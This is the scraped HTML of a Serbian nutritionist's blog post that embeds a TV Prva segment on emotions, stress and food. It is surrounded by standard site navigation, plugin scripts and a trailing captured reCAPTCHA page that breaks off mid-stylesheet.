<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://vericadjokic.com/biografija/">Verica</a>
<ul class="sub-menu">
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a href="https://vericadjokic.com/moja-prica/">Moja Priča</a></li>
	<li id="menu-item-11489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11489"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Tvoja ishrana – Tvoj put</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578"><a href="https://vericadjokic.com/za-firme/">Za Firme</a></li>
	<li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://vericadjokic.com/biografija/">Biografija</a></li>
</ul>
</li>
<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-cspt-service-category menu-item-has-children menu-item-11115"><a href="https://vericadjokic.com/service-category/advice/">Usluge</a>
<ul class="sub-menu">
	<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11979"><a href="https://vericadjokic.com/service/nutricionista/">Ishrana</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11534"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11535"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11536"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11555"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11291"><a href="https://vericadjokic.com/mediji/">Mediji</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10861"><a href="https://vericadjokic.com/blog/">Blog</a></li>
<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://vericadjokic.com/cenovnik/">Cenovnik</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10856"><a href="https://vericadjokic.com/kontakt/">Kontakt</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
					</div><!-- .navigation-top -->
				</div>
				<div class="cspt-right-box">					
							<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
											</div>
			</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-header-wrapper -->
</div><!-- .cspt-header-height-wrapper -->
					<div class="cspt-title-bar-wrapper  cspt-bg-color-transparent cspt-bg-image-yes cspt-titlebar-style-left">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h2 class="cspt-tbar-title"> Emocije i Hrana, TV Prva</h2></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to Centar Verica Đokić." href="https://vericadjokic.com" class="home"><span>Centar Verica Đokić</span></a></span> &gt; <span><a title="Go to Blog." href="https://vericadjokic.com/blog/" class="post-root post post-post"><span>Blog</span></a></span> &gt; <span><a title="Go to the Mediji Kategorija archives." href="https://vericadjokic.com/category/mediji/" class="taxonomy category"><span>Mediji</span></a></span> &gt; <span><span class="post post-post current-item">Emocije i Hrana, TV Prva</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div id="content" class="site-content container">
							<div class="row multi-columns-row">
									<div class="cspt-header-search-form-wrapper">
				<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>
								<form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
					<label for="search-form-697c86e265a4c">
						<span class="screen-reader-text">Search for:</span>
					</label>
					<input type="search" id="search-form-697c86e265a4c" class="search-field" placeholder="Napišite ključnu reč za pretragu i pritisnite Enter" value="" name="s" />
					<button type="submit" class="search-submit">Traži</button>
				</form>
			</div><div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-12282" class="post-12282 post type-post status-publish format-video has-post-thumbnail hentry category-mediji post_format-post-format-video">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">14<span>nov</span></div>
				<div class="cspt-featured-wrapper"><iframe width="711" height="400" src="https://www.youtube.com/embed/l_OjRJZdogo?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/mediji/" rel="category tag">Mediji</a></span>			</div>
									<div class="cspt-entry-content">
				<p><span id="more-12282"></span></p>
<div class="watch-active-metadata style-scope ytd-watch-flexy">
<div id="meta" class="style-scope ytd-watch-flexy">
<div id="meta-contents" class="style-scope ytd-watch-flexy">
<div id="container" class="style-scope ytd-video-secondary-info-renderer">
<div id="content" class="style-scope ytd-expander">
<div id="description" class="style-scope ytd-video-secondary-info-renderer"><span class="style-scope yt-formatted-string" dir="auto">Pričali smo o uticaju hrane na stres, i stresa na hranu.</span></div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .entry-content -->
				<div class="cspt-blog-meta cspt-blog-meta-bottom  cspt-blog-meta-no-social">
		<div class="cspt-blog-meta-bottom-left">
					</div>
			</div>
											<div class="cspt-post-related"><h3 class="cspt-related-title">Slične objave</h3><div class="cspt-element-posts-wrapper row multi-columns-row"><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-12359 post type-post status-publish format-video has-post-thumbnail hentry category-mediji post_format-post-format-video">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><iframe width="711" height="400" src="https://www.youtube.com/embed/a5j7wSyugJU?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>				
			<div class="cspt-meta-date">21<span>mar</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/mediji/" rel="category tag">Mediji</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/musko-zenski-odnosi-novac-egoizam/">MUŠKO-ŽENSKI ODNOSI, NOVAC EGOIZAM</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Jutro na kvadrat - subotom od 10 h do 12 h, nedeljom od&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/musko-zenski-odnosi-novac-egoizam/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-12343 post type-post status-publish format-video has-post-thumbnail hentry category-mediji post_format-post-format-video">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><iframe width="711" height="400" src="https://www.youtube.com/embed/UeYc_vAHHNU?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>				
			<div class="cspt-meta-date">09<span>feb</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/mediji/" rel="category tag">Mediji</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/stres-i-nezeljeni-kilogrami-verica-djokic-nutricionista-150-minuta-prva-televizija/">Stres i neželjeni kilogrami, Verica Đokić Nutricionista, 150 minuta, Prva televizija</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
									</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/stres-i-nezeljeni-kilogrami-verica-djokic-nutricionista-150-minuta-prva-televizija/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-12410 post type-post status-publish format-image has-post-thumbnail hentry category-mediji post_format-post-format-image">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><img width="699" height="374" src="https://vericadjokic.com/wp-content/uploads/2023/10/verica.jpg" class="attachment-cspt-img-770x770 size-cspt-img-770x770 wp-post-image" alt="verica djokic" srcset="https://vericadjokic.com/wp-content/uploads/2023/10/verica.jpg 699w, https://vericadjokic.com/wp-content/uploads/2023/10/verica-300x161.jpg 300w" sizes="(max-width: 699px) 100vw, 699px" data-id="12411" /></div>				
			<div class="cspt-meta-date">01<span>okt</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/mediji/" rel="category tag">Mediji</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/moze-li-sirova-hrana-zameniti-meso-nutricionisti-apeluju-na-odgovornost-i-balans/">Može li sirova hrana zameniti meso? Nutricionisti apeluju na odgovornost i balans!</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					&nbsp; Može li sirova hrana zameniti meso? Nutricionisti apeluju na odgovornost i balans!&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/moze-li-sirova-hrana-zameniti-meso-nutricionisti-apeluju-na-odgovornost-i-balans/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div></div></div>					</div>
	</div>
</article><!-- #post-## -->	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area creativesplanet-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-2" class="widget widget_search"><div class="widget-as-link "><form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
	<label for="search-form-697c86e31234b">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697c86e31234b" class="search-field" placeholder="Pretraga &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Pretraga</span></button>
</form>
</div></aside><aside id="nutrical_recent_posts_widget-1" class="widget nutrical_recent_posts_widget"><div class="widget-as-link "><h2 class="widget-title">Poslednje objavljeno</h2><ul class="cspt-rpw-list"><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 06.06.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">jun 7, 2024</a></span>
					</span></li><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 23.05.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">jun 7, 2024</a></span>
					</span></li><li><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/nutricionista/">Verica Đokić nutricionista  &#8211; Studio B</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/nutricionista/">maj 10, 2024</a></span>
					</span></li></ul>    </div></aside><aside id="categories-3" class="widget widget_categories"><div class="widget-as-link "><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://vericadjokic.com/category/inspiracija/">Inspiracija</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vericadjokic.com/category/ishrana/">Ishrana</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vericadjokic.com/category/mediji/">Mediji</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vericadjokic.com/category/nutritonist/">Nutritonist</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vericadjokic.com/category/price-iz-ordinacije/">Priče iz ordinacije</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vericadjokic.com/category/price-klijenata/">Priče klijenata</a>
</li>
			</ul>

			</div></aside></aside><!-- #secondary -->
							</div><!-- .row -->
						</div><!-- #content -->
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-secondarycolor cspt-footer-menu-no cspt-footer-widget-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-3" class="widget widget_text"><div class="widget-as-link ">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-11005" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic-beli.png" alt="" width="176" height="60" /></p>
<p>Razvijamo se od 2013. godine ujedinjeni u misiji da se svaki čovek posmatra kao jedinstven spoj tela, emocija, psihe i energije, da mu se pristupi holistički i individualno, i da se rešavaju uzroci, a ne posledice.</p>
<p>Psiho – fizičko – energetski balans. To je suština.</p>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-as-link "><h2 class="widget-title">USLUGE</h2><div class="menu-usluge-container"><ul id="menu-usluge" class="menu"><li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Ishrana</a></li>
<li id="menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11538"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
<li id="menu-item-11539" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11539"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11540"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11554"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
</ul></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nutrical_contact_widget-1" class="widget nutrical_contact_widget"><div class="widget-as-link "><h2 class="widget-title">Kontakt podaci</h2><div class="cspt-contact-widget-lines"><div class="cspt-contact-widget-line cspt-contact-widget-address">Đušina 9/6, <br />
11000 Beograd</div><div class="cspt-contact-widget-line cspt-contact-widget-phone">+381 66 166 202</div><div class="cspt-contact-widget-line cspt-contact-widget-email">office@vericadjokic.com</div></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-5" class="widget widget_text"><div class="widget-as-link "><h2 class="widget-title">RADNO VREME</h2>			<div class="textwidget"><div class="textwidget">
<ul class="cspt-open-hours">
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Ponedeljak ….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Utorak &#8230;&#8230;&#8230;….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Sreda …&#8230;&#8230;&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Četvrtak …&#8230;&#8230;. 12h – 19h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Petak …&#8230;&#8230;&#8230;&#8230;. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Svaka prva Subota<br />
u mesecu …&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Nedelja ……&#8230;..… <span class="cspt-globalcolor">Ne radimo</span></li>
</ul>
</div>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-color-white cspt-bg-color-transparent">
				<div class="container">
					<div class="cspt-footer-text-inner">
						<div class="row">
																							<div class="cspt-footer-copyright col-md-6">
															<div class="cspt-footer-copyright-text-area">
									Copyright © 2023 <a href="https://vericadjokic.com/">Centar Verica Đokić</a>, All Rights Reserved. <br />Created by:									<a href="http://www.deeddesign.com/"> 
										DeedDesign Studio.									</a>								</div>
							</div>
														<div class="cspt-footer-social-area col-md-6">
								<ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul>							</div>
																				</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrical-child\/*","\/wp-content\/themes\/nutrical\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"KONTAKTIRAJTE NAS","show_mobile":true,"show_desktop":true,"id":"78e504e8-b17b-407b-ab3d-d582ed6612cf","background_color":"rgba(224, 187, 98, 1)","horizontal":"right: 1%;","vertical":"bottom: 11%;"},"buttons":[{"name":"TELEFON","show_mobile":true,"show_desktop":true,"id":"66fe556d-32a9-4e03-a549-834d12f3e1a2","type":"phone","action":"+38166166202","label":"TELEFON","icon":"fas fa-phone-alt"},{"name":"VIber","show_mobile":true,"show_desktop":true,"id":"6b4581c7-b46b-4f67-b0ac-0c9d32923549","type":"viber","action":"+38166166 202","label":"VIBER","icon":"fab fa-viber"},{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"1dd29860-089a-4b05-8af6-385e3a9c452b","type":"whatsapp","action":"+38166166202","text_body":"Pozdrav, kako vam mo\u017eemo pomo\u0107i.","label":"WHATSAPP","icon":"fab fa-whatsapp"}],"menu_button":{"icon":"fas fa-phone","label":"KONTAKTIRAJTE NAS","menu_opening_animation":"faded","close_on_click_outside":false,"close_on_click_inside":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/vericadjokic.com\/wp-admin\/admin-ajax.php","version":"3.4.11","buttonizer_path":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/vericadjokic.com","current":[],"in_preview":"","is_admin":"","cache":"f39bf76f720dddab3816adf03a1dfe67","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=2bf00396b0c1ac7592c6916e5b67b30d&amp;ver=6.8.3" id="buttonizer_frontend_javascript-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vericadjokic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&co=aHR0cHM6Ly92ZXJpY2Fkam9raWMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t9rhick8a27z
body_size: 48913
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 